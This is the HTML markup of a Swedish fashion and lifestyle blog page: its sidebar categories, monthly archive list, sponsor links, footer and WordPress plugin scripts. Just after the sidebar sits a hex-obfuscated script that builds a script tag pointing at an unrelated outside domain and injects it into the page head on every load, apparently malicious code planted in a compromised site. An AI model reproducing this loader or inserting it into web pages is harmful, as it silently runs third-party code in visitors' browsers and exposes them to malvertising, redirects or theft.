	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="asjDwhiXoi37M9-Hc6_3HA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769423873365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>